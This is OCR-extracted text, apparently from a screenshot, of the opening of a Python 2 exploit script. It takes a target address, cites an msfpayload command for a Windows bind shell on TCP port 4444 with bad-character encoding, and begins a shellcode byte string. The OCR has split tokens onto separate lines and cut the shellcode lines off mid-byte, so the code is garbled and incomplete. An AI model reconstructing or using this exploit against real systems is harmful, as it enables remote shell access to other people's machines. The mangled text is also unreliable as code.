
import
socket
,
os
,
struct
,
sys
,
subprocess
,
time

if
len
(
sys
.
argv
)
<
2
:
print
"[-]Usage: %s <target addr> 
"
%
 sys
.
argv
[
0
]
+
"\r"
     sys
.
exit
(
0
)
host 
=
 sys
.
argv
[
1
]
#msfpayload windows/shell_bind_tcp 
LPORT=4444 R | msfencode -b 
"\x00\x0a\x0d\x20\x25\x27" 
sc 
=
(
"\xd9\xec\xba\x1f\xaf\x04\x2d\xd9\x74\x24\xf
"\xb1\x56\x31\x55\x18\x03\x55\x18\x83\xc5\x1
"\xcb\x18\xfa\x29\x0b\x7b\x72\xcc\x3a\xa9\xe
"\x62\xc8\x82\xf6\x26\xf9\x11\x7a\xef\x0e\x9
"\x23\xf4\xd5\xee\xe7\x96\xa9\xec\x3b\x79\x9